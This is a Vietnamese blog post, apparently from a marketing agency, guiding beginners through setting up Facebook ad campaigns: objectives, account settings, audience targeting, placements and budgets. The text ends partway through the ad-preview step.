	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Những điều cần chuẩn bị trước khi chạy quảng cáo Facebook</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Hướng dẫn chi tiết chạy quảng cáo Facebook cho người mới bắt đầu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Tạo chiến dịch quảng cáo Facebook</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Chọn mục tiêu tiếp thị</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Thiết lập tài khoản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Xác định đối tượng mục tiêu</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Lựa chọn vị trí quảng cáo trên Facebook</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Vị trí quảng cáo tự động</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Chỉnh sửa vị trí quảng cáo</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Thiết lập ngân sách quảng cáo trên Facebook</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Xem trước giao diện khi quảng cáo trên Facebook</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Lời kết</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-top kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;21385&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
                </div>
    </div>
<p>Ngày nay, quảng cáo trên mạng xã hội trở thành một công cụ quan trọng giúp doanh nghiệp tối ưu hóa hiệu suất tiếp thị và tăng cường tương tác với khách hàng. Facebook, với hơn 2 tỷ người dùng hàng tháng, không chỉ là một nền tảng kết nối mạnh mẽ mà còn là một bảng trắng tuyệt vời cho chiến lược quảng cáo. Ngay từ bước đầu tiên, chúng tôi sẽ hướng dẫn bạn cách tạo tài khoản <strong>quảng cáo Facebook</strong> đúng cách, xác định mục tiêu chính xác và xây dựng chiến lược quảng cáo hiệu quả. Bạn sẽ được dẫn dắt qua quy trình lựa chọn đối tượng, tối ưu hóa nội dung, và đặt ngân sách một cách thông minh. Với các bước chi tiết, chúng tôi sẽ giúp bạn tránh những lỗi phổ biến và tận dụng tối đa các tính năng mạnh mẽ của Facebook Ads Manager. Bạn sẽ không chỉ biết cách thu hút sự chú ý của đối tượng mục tiêu mà còn làm thế nào để đo lường hiệu suất và tối ưu hóa chiến dịch của mình. Dù bạn là chủ doanh nghiệp mới bắt đầu khám phá thế giới quảng cáo trên Facebook hay là người tiếp thị kinh nghiệm đang tìm kiếm chiến lược mới, hướng dẫn này sẽ đưa bạn qua mỗi bước cần thiết để thành công trên nền tảng quảng cáo xã hội phổ biến nhất thế giới. Hãy cùng bắt đầu hành trình <strong>quảng cáo Facebook</strong> của bạn ngay bây giờ.</p>
<blockquote><p><strong>Chạy quảng cáo Facebook là gì?</strong> <span style="background-color: #ffff00;">Chạy quảng cáo Facebook là một chiến lược tiếp thị trực tuyến, trong đó doanh nghiệp sử dụng nền tảng quảng cáo của Facebook để hiển thị thông điệp quảng cáo của mình cho đối tượng mục tiêu trên mạng xã hội này.</span> Quảng cáo trên Facebook cung cấp cho doanh nghiệp cơ hội tiếp cận hàng tỷ người dùng hàng ngày trên toàn thế giới. Quảng cáo Facebook có thể bao gồm nhiều loại nội dung, chẳng hạn như hình ảnh, video, bài viết đặc biệt (carousel), quảng cáo tương tác, và nhiều hình thức khác nhau. Mỗi loại quảng cáo có mục tiêu khác nhau, từ tăng nhận thức thương hiệu đến thúc đẩy tương tác và chuyển đổi.</p></blockquote>
<h2 id="ftoc-heading-1" class="ftwp-heading">Những điều cần chuẩn bị trước khi chạy quảng cáo Facebook</h2>
<p>Trước khi bắt đầu chiến dịch quảng cáo trên Facebook, việc chuẩn bị một số yếu tố quan trọng là quyết định để đảm bảo hiệu suất và hiệu quả cao nhất cho chiến lược tiếp thị của bạn.</p>
<ul>
<li><strong>Tài khoản quảng cáo:</strong> Đầu tiên và quan trọng nhất, bạn cần có một tài khoản quảng cáo trên Facebook. Điều này có thể là tài khoản cá nhân hoặc tài khoản doanh nghiệp, tùy thuộc vào quyết định của bạn. Tài khoản này sẽ là nơi bạn quản lý và theo dõi mọi hoạt động quảng cáo của mình.</li>
<li><strong>Fanpage cho doanh nghiệp:</strong> Một Fanpage trên Facebook sẽ là nơi bạn chia sẻ thông tin về doanh nghiệp, sản phẩm, hoặc dịch vụ của bạn. Nó cũng là nơi để đăng quảng cáo và tương tác với khách hàng. Đảm bảo rằng Fanpage của bạn đã được tối ưu hóa với hình ảnh và thông tin chính xác về doanh nghiệp của bạn.</li>
<li><strong>Phương thức thanh toán:</strong> Để chạy quảng cáo trên Facebook, bạn cần một phương thức thanh toán hiệu quả. Facebook yêu cầu bạn cung cấp thông tin thẻ tín dụng hoặc thẻ ghi nợ. Điều này giúp Facebook tự động trừ phí quảng cáo từ tài khoản của bạn theo ngày hoặc theo chiến dịch.</li>
<li><strong>Nghiên cứu đối tượng mục tiêu:</strong> Trước khi tạo chiến dịch, hãy nghiên cứu và xác định rõ đối tượng mục tiêu của bạn. Điều này bao gồm việc xác định độ tuổi, giới tính, địa điểm, sở thích, và hành vi trực tuyến của đối tượng. Thông tin này sẽ giúp bạn tối ưu hóa quảng cáo để nó đạt được hiệu suất cao nhất trong số đối tượng mong muốn.</li>
</ul>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/trien-khai-facebook-ads-nen-chon-muc-tieu-nhu-the-nao/" target="_blank" rel="dofollow" class="u2f6a451cf290c4350c146ceeacf30902"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2f6a451cf290c4350c146ceeacf30902 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u2f6a451cf290c4350c146ceeacf30902:active, .u2f6a451cf290c4350c146ceeacf30902:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2f6a451cf290c4350c146ceeacf30902 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2f6a451cf290c4350c146ceeacf30902 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u2f6a451cf290c4350c146ceeacf30902 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u2f6a451cf290c4350c146ceeacf30902:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Triển khai Facebook Ads nên chọn mục tiêu như thế nào?</span></div></a></div><figure id="attachment_21354" aria-describedby="caption-attachment-21354" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2023/12/nhung-luu-y-khi-chay-quang-cao-facebook-ads-6-400x267.jpg 400w, https://vn1.vdrive.vn/badoagency.com/2023/12/oygKlIat-nhung-luu-y-khi-chay-quang-cao-facebook-ads-6-768x512.jpg 768w, https://vn1.vdrive.vn/badoagency.com/2023/12/nhung-luu-y-khi-chay-quang-cao-facebook-ads-6.jpg 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-21354" src="https://vn1.vdrive.vn/badoagency.com/2023/12/nhung-luu-y-khi-chay-quang-cao-facebook-ads-6.jpg"   alt="Đầu tiên và quan trọng nhất, bạn cần có một tài khoản quảng cáo trên Facebook." width="1200" height="800" /><figcaption id="caption-attachment-21354" class="wp-caption-text">Đầu tiên và quan trọng nhất, bạn cần có một tài khoản quảng cáo trên Facebook.</figcaption></figure>
<h2 id="ftoc-heading-2" class="ftwp-heading">Hướng dẫn chi tiết chạy quảng cáo Facebook cho người mới bắt đầu</h2>
<h3 id="ftoc-heading-3" class="ftwp-heading">Tạo chiến dịch quảng cáo Facebook</h3>
<p>Để bắt đầu chiến dịch <strong>quảng cáo Facebook,</strong> bạn cần thực hiện một loạt bước chuẩn bị quan trọng. Đầu tiên, hãy đảm bảo bạn đã có tài khoản quảng cáo trên Facebook, có thể là tài khoản cá nhân hoặc doanh nghiệp. Ngoài ra, Fanpage của bạn cũng cần được tạo để là nơi chính thức để quảng cáo và tương tác với khách hàng.</p>
<p>Để tạo chiến dịch từ bài viết trên trang cá nhân hoặc Fanpage, bạn có thể bắt đầu bằng cách truy cập bài viết mà bạn muốn quảng cáo và nhấn nút &#8220;Quảng cáo bài viết&#8221;. Tiếp theo, chọn mục tiêu quảng cáo phù hợp với chiến dịch của bạn, xác định đối tượng mục tiêu, và đặt ngân sách cũng như thời gian hiển thị chiến dịch.</p>
<p>Ngoài ra, bạn cũng có thể sử dụng Facebook for Business để tạo quảng cáo. Đầu tiên, đăng nhập vào tài khoản quảng cáo của bạn và truy cập trang Facebook for Business. Chọn mục tiêu quảng cáo, điền thông tin chi tiết về chiến dịch, và xác định đối tượng mục tiêu cùng với ngân sách. Sau đó, xem trước quảng cáo và đăng chiến dịch của bạn khi bạn đã chắc chắn về mọi chi tiết.</p>
<p>Bằng cách này, bạn sẽ có khả năng tận dụng các công cụ <strong>quảng cáo Facebook</strong> một cách hiệu quả, tăng cường tương tác và tiếp cận đúng đối tượng mục tiêu. Hãy nhớ theo dõi hiệu suất của chiến dịch để có thể điều chỉnh và tối ưu hóa chúng theo thời gian, đảm bảo rằng chiến lược tiếp thị của bạn đang diễn ra một cách linh hoạt và hiệu quả.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">Chọn mục tiêu tiếp thị</h3>
<p>Khi vào<strong> trình quản lý quảng cáo của Facebook</strong>, việc chọn mục tiêu tiếp thị là một bước quan trọng, đóng vai trò quyết định trong việc hình thành chiến lược quảng cáo của bạn. Facebook cung cấp một loạt các mục tiêu tiếp thị đa dạng, mỗi mục tiêu phản ánh một mục đích cụ thể cho chiến dịch quảng cáo của bạn.</p>
<p>Nếu ưu tiên của bạn là tăng tương tác thông qua tin nhắn trực tiếp, mục tiêu &#8220;Tăng số tin nhắn&#8221; là lựa chọn thích hợp, mang lại cơ hội giao tiếp trực tiếp với đối tượng mục tiêu. Đối với mục tiêu xây dựng tương tác và thúc đẩy sự quan tâm đến trang của bạn, &#8220;Tăng lượt thích trang&#8221; là một sự lựa chọn mạnh mẽ.</p>
<p>Nếu bạn hướng đến việc thu hút khách hàng tiềm năng, mục tiêu &#8220;Tăng khách hàng tiềm năng&#8221; cho phép bạn định rõ các yếu tố mà bạn muốn khách hàng tiềm năng của mình quan tâm. Ngược lại, nếu mục tiêu của bạn là tăng cường nhận thức về thương hiệu, lựa chọn &#8220;Tăng nhận thức thương hiệu&#8221; sẽ giúp chiến dịch tiếp cận đám đông lớn và tăng cường sự nhận thức về sản phẩm hoặc dịch vụ của bạn.</p>
<p>Đối với những doanh nghiệp muốn thúc đẩy hành động cụ thể như mua hàng, đăng ký, hoặc tải ứng dụng, mục tiêu &#8220;Tăng chuyển đổi&#8221; là sự lựa chọn chiến lược. Bạn có thể tối ưu hóa chiến dịch để đạt được mục tiêu chuyển đổi mong muốn.</p>
<p>Lựa chọn mục tiêu tiếp thị chính xác không chỉ giúp<strong> Facebook</strong> tối ưu hóa hiển thị quảng cáo theo nhóm đối tượng mục tiêu mà còn tăng cường khả năng thành công của chiến dịch. Điều này mở ra cơ hội cho bạn tùy chỉnh chiến lược quảng cáo theo các mục tiêu cụ thể, phản ánh đúng nhu cầu kinh doanh và mang lại hiệu suất tối đa cho chiến dịch quảng cáo của bạn.</p>
<figure id="attachment_21435" aria-describedby="caption-attachment-21435" style="width: 600px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-3-400x233.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-3.webp 600w' sizes='(max-width: 600px) 100vw, 600px' class="size-full wp-image-21435" src="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-3.webp"   alt="Facebook cung cấp một loạt các mục tiêu tiếp thị đa dạng" width="600" height="350" /><figcaption id="caption-attachment-21435" class="wp-caption-text">Facebook cung cấp một loạt các mục tiêu tiếp thị đa dạng</figcaption></figure>
<h3 id="ftoc-heading-5" class="ftwp-heading">Thiết lập tài khoản</h3>
<p>Khi bạn đã xác định mục tiêu tiếp thị, bước quan trọng tiếp theo là thiết lập tài khoản quảng cáo để đảm bảo rằng mọi chiến dịch sẽ diễn ra một cách chính xác và hiệu quả. Nhấp vào<strong> &#8220;Thiết lập tài khoản quảng cáo&#8221;</strong> trong trình quản lý quảng cáo của Facebook để mở cửa sổ thiết lập chi tiết tài khoản.</p>
<p>Tại đây, có ba mục quan trọng cần bạn điền thông tin:</p>
<ul>
<li><strong>Quốc gia của tài khỏan: </strong>Lựa chọn quốc gia mà tài khoản quảng cáo của bạn thuộc về. Quyết định này không chỉ ảnh hưởng đến cách hiển thị thông tin trên tài khoản mà còn liên quan đến các quy định pháp lý và vấn đề thuế.</li>
<li><strong>Loại tiền: </strong>Xác định loại tiền mà bạn sẽ sử dụng cho tài khoản quảng cáo. Điều này là quan trọng để đảm bảo mọi giao dịch tài chính được thực hiện đúng cách và trong ngữ cảnh tài chính chính xác.</li>
<li><strong>Múi giờ: </strong>Thiết lập múi giờ để định rõ thời gian hoạt động chính thức của tài khoản quảng cáo. Điều này ảnh hưởng đến việc lên lịch quảng cáo và thời gian chạy các chiến dịch.</li>
</ul>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/nhung-hinh-thuc-quang-cao-facebook-doanh-nghiep-nen-ap-dung/" target="_blank" rel="dofollow" class="u1e73d6da3047920241ea74627d2f5fc0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1e73d6da3047920241ea74627d2f5fc0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u1e73d6da3047920241ea74627d2f5fc0:active, .u1e73d6da3047920241ea74627d2f5fc0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1e73d6da3047920241ea74627d2f5fc0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1e73d6da3047920241ea74627d2f5fc0 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1e73d6da3047920241ea74627d2f5fc0 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u1e73d6da3047920241ea74627d2f5fc0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Những hình thức quảng cáo Facebook doanh nghiệp nên áp dụng</span></div></a></div><p>Sau khi điền đầy đủ thông tin và xác nhận, nhấn<strong> &#8220;Tiếp tục&#8221;</strong> để chuyển sang bước tiếp theo. Quá trình này không chỉ mở ra cơ hội để kiểm soát và điều chỉnh các thông số cụ thể của tài khoản mà còn xây dựng nền tảng vững chắc cho việc triển khai chiến dịch quảng cáo chất lượng và hiệu quả trên <strong>nền tảng Facebook</strong>. Điều này đồng thời giúp bạn quản lý chiến dịch quảng cáo của mình một cách linh hoạt và nhất quán theo đúng mục tiêu kinh doanh.</p>
<h3 id="ftoc-heading-6" class="ftwp-heading">Xác định đối tượng mục tiêu</h3>
<p>Trong quá trình tạo <strong>quảng cáo trên Facebook,</strong> sau khi xác định mục tiêu tiếp thị, bước tiếp theo là thiết lập tài khoản quảng cáo và xác định đối tượng mục tiêu một cách chi tiết. Nhấp vào <strong>&#8220;Thiết lập tài khoản quảng cáo&#8221;</strong> để điền thông tin quan trọng như quốc gia, loại tiền, và múi giờ, tạo nền tảng vững chắc cho chiến dịch của bạn.</p>
<p>Sau đó, tại mục <strong>&#8220;Xác định đối tượng mục tiêu&#8221;</strong>, bạn có cơ hội định rõ nhóm người mà chiến dịch quảng cáo sẽ nhắm đến. Xác định vị trí, độ tuổi, giới tính, và quy mô đối tượng, bạn còn có thể tinh chỉnh theo sở thích, hành vi trực tuyến, hoặc ngày và giờ hiển thị quảng cáo. Thêm vào đó, việc sử dụng đối tượng tùy chỉnh giúp bạn định rõ hơn về học vấn, nghề nghiệp, và sở thích chuyên sâu của đối tượng.</p>
<p>Quá trình này giúp bạn kiểm soát hiển thị quảng cáo dựa trên ngôn ngữ, dân tộc, và thậm chí cả tương tác trước đó của đối tượng mục tiêu. Kết hợp những tiêu chí này, bạn có thể tối ưu hóa chiến dịch quảng cáo để tiếp cận đúng nhóm người, tăng khả năng hiệu quả và tương tác với đối tượng mục tiêu trên<strong> nền tảng Facebook</strong>.</p>
<figure id="attachment_21439" aria-describedby="caption-attachment-21439" style="width: 800px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-7-400x211.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/01/bkliCDJd-huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-7-768x405.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-7.webp 800w' sizes='(max-width: 800px) 100vw, 800px' class="size-full wp-image-21439" src="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-7.webp"   alt="&quot;Xác định đối tượng mục tiêu&quot;, bạn có cơ hội định rõ nhóm người mà chiến dịch quảng cáo sẽ nhắm đến" width="800" height="422" /><figcaption id="caption-attachment-21439" class="wp-caption-text">&#8220;Xác định đối tượng mục tiêu&#8221;, bạn có cơ hội định rõ nhóm người mà chiến dịch quảng cáo sẽ nhắm đến</figcaption></figure>
<h3 id="ftoc-heading-7" class="ftwp-heading">Lựa chọn vị trí quảng cáo trên Facebook</h3>
<p>Trong quá trình tạo chiến dịch <strong>quảng cáo trên Facebook</strong>, sau khi đã xác định đối tượng mục tiêu, việc lựa chọn vị trí quảng cáo đóng vai trò quan trọng để đảm bảo chiến dịch của bạn đạt được hiệu suất tối ưu. Facebook cung cấp hai lựa chọn vị trí quảng cáo để bạn có thể linh hoạt điều chỉnh theo mục tiêu cụ thể của chiến dịch.</p>
<h4 id="ftoc-heading-8" class="ftwp-heading">Vị trí quảng cáo tự động</h4>
<p>Lựa chọn này cho phép <strong>Facebook</strong> tự động phân phối quảng cáo của bạn đến những vị trí được xác định là phù hợp nhất để tiếp cận nhóm đối tượng mục tiêu. Facebook sẽ tối ưu hóa việc đặt quảng cáo để đảm bảo hiển thị nhiều nhất có thể trước đối tượng mục tiêu. Điều này thường là lựa chọn phổ biến khi bạn muốn tận dụng mạng lưới quảng cáo rộng khắp của Facebook.</p>
<h4 id="ftoc-heading-9" class="ftwp-heading">Chỉnh sửa vị trí quảng cáo</h4>
<p>Lựa chọn này mang lại sự linh hoạt hơn khi bạn muốn tự tay quản lý vị trí cụ thể của quảng cáo. Bạn có khả năng tắt hoặc giảm tần suất xuất hiện trên một số vị trí nếu cho rằng chúng không phải là điểm tiềm năng hoặc nếu bạn muốn tối ưu hóa chi phí chi cho chiến dịch. Việc này đặc biệt hữu ích khi bạn muốn kiểm soát chi tiêu và chọn lựa vị trí quảng cáo để đáp ứng mục tiêu kinh doanh cụ thể.</p>
<p>Lựa chọn <strong>vị trí quảng cáo</strong> là một phần quan trọng của chiến lược<strong> quảng cáo trên Facebook</strong>, giúp bạn tối ưu hóa hiệu suất chiến dịch của mình theo cách linh hoạt và có chi phí hiệu quả nhất.</p>
<figure id="attachment_21436" aria-describedby="caption-attachment-21436" style="width: 800px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-4-400x225.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/01/PYxMbSem-huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-4-768x432.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-4.webp 800w' sizes='(max-width: 800px) 100vw, 800px' class="size-full wp-image-21436" src="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-4.webp"   alt="Lựa chọn này mang lại sự linh hoạt hơn khi bạn muốn tự tay quản lý vị trí cụ thể của quảng cáo" width="800" height="450" /><figcaption id="caption-attachment-21436" class="wp-caption-text">Lựa chọn này mang lại sự linh hoạt hơn khi bạn muốn tự tay quản lý vị trí cụ thể của quảng cáo</figcaption></figure>
<h3 id="ftoc-heading-10" class="ftwp-heading">Thiết lập ngân sách quảng cáo trên Facebook</h3>
<p>Trong quá trình tạo chiến dịch <strong>quảng cáo trên Facebook</strong>, sau khi đã quyết định vị trí quảng cáo, việc thiết lập ngân sách là một bước quan trọng để định rõ mức đầu tư và thời gian chiến dịch. Facebook cung cấp hai loại ngân sách mà bạn có thể lựa chọn, phù hợp với nhu cầu kinh doanh cụ thể của bạn.</p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/loi-ich-cua-quang-cao-facebook-doanh-nghiep-nen-trien-khai/" target="_blank" rel="dofollow" class="udec55c932f21a881c1c797a1db807df9"><!-- INLINE RELATED POSTS 3/3 //--><style> .udec55c932f21a881c1c797a1db807df9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .udec55c932f21a881c1c797a1db807df9:active, .udec55c932f21a881c1c797a1db807df9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udec55c932f21a881c1c797a1db807df9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udec55c932f21a881c1c797a1db807df9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udec55c932f21a881c1c797a1db807df9 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .udec55c932f21a881c1c797a1db807df9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Lợi ích của quảng cáo Facebook doanh nghiệp nên triển khai</span></div></a></div><p>Lựa chọn ngân sách hằng ngày cho phép bạn đặt một mức ngân sách cụ thể mà bạn muốn chi tiêu cho quảng cáo mỗi ngày. Facebook sẽ tự động phân phối ngân sách này trong khoảng thời gian chiến dịch, có thể sẽ có những ngày chi phí cao hơn hoặc thấp hơn mức bạn đặt, nhưng vẫn giữ đúng mức ngân sách tổng cộng bạn đã chọn. Bạn cũng có thể lựa chọn chạy<strong> quảng cáo Facebook</strong> theo ngân sách hàng ngày không giới hạn, hoặc tự thiết lập khoảng thời gian chạy tại mục &#8220;Lịch Chạy&#8221; để kiểm soát thời gian xuất hiện của quảng cáo.</p>
<p>Ngân sách trọn đời cho phép bạn đặt một ngân sách cố định cho toàn bộ chiến dịch quảng cáo và linh hoạt tùy chỉnh thời gian chiến dịch theo ý muốn. Bạn có thể chọn thời gian và ngày cụ thể để chiến dịch chạy, giúp bạn kiểm soát chặt chẽ chi tiêu và thời gian xuất hiện của quảng cáo.</p>
<p>Quá trình thiết lập ngân sách là bước quan trọng để đảm bảo rằng chiến dịch của bạn đạt được mục tiêu kinh doanh một cách hiệu quả và linh hoạt trên<strong> nền tảng Facebook</strong>. Điều này giúp bạn kiểm soát nguồn lực và tối ưu hóa chiến lược quảng cáo của mình theo các yếu tố thời gian và ngân sách.</p>
<figure id="attachment_21438" aria-describedby="caption-attachment-21438" style="width: 800px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-6-400x225.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/01/3Get3aFG-huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-6-768x432.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-6.webp 800w' sizes='(max-width: 800px) 100vw, 800px' class="size-full wp-image-21438" src="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-6.webp"   alt="Lựa chọn ngân sách hằng ngày cho phép bạn đặt một mức ngân sách cụ thể" width="800" height="450" /><figcaption id="caption-attachment-21438" class="wp-caption-text">Lựa chọn ngân sách hằng ngày cho phép bạn đặt một mức ngân sách cụ thể</figcaption></figure>
<h3 id="ftoc-heading-11" class="ftwp-heading">Xem trước giao diện khi quảng cáo trên Facebook</h3>
<p>Khi bạn đã hoàn thành các bước thiết lập chiến dịch<strong> quảng cáo trên Facebook</strong>, bước cuối cùng trước khi chiến dịch được triển khai là xem trước giao diện quảng cáo để đảm bảo mọi thứ diễn ra đúng như bạn mong đợi.</p>
<p>Đầu tiên, lựa chọn fanpage và bài viết bạn muốn q<strong>uảng cáo trên Facebook.</strong> Nếu bạn đã thực hiện thao tác này từ đầu, bạn có thể bỏ qua bước này.</p>
